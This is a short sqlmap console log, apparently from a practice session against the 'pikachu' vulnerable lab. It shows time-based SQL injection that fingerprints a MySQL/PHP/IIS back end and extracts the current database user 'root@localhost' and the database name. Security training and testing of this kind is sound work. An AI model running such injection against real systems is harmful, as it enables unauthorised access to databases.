 ---
[10:09:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2016 or 10 or 2019
web application technology: PHP, Microsoft IIS 10.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[10:09:58] [INFO] fetching current user
[10:09:58] [WARNING] time-based comparison requires larger statistical model, please wai
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-s
[10:10:06] [WARNING] it is very important to not stress the network connection during usa
[10:10:16] [INFO] adjusting time delay to 2 seconds due to good response times
root@localhost
current user: 'root@localhost'
[10:11:53] [INFO] fetching current database
[10:11:53] [INFO] retrieved: pikachu
current database: 'pikachu'
[10:12:36] [INFO] fetched data logged to text files under 'C:\Users\simid\AppData\Local\s
[10:12:36] [WARNING] your sqlmap version is outdated